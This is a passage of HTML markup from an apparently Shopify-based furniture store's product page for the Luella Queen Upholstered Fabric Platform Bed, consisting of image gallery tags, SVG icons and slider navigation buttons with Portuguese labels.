//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781347413">
      <span class="visually-hidden">
        Abrir mídia 79 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 36"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 37"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 38"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 39"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 40"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 41"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 42"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 43"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 44"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 45"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 46"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 47"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 48"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 49"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 50"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 51"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 52"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 53"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 54"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 55"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 56"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 57"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 58"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 59"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 60"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 61"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 62"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 63"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 64"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 65"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 66"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 67"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 68"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 69"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 70"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 71"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 72"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 73"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 74"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 75"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 76"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 77"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 78"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 79"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-1135774761045"
            data-media-position="1"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Carregar imagem 1 no visualizador da galeria"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135774793813"
              data-media-position="2"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135774826581"
              data-media-position="3"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135774892117"
              data-media-position="4"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135774924885"
              data-media-position="5"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
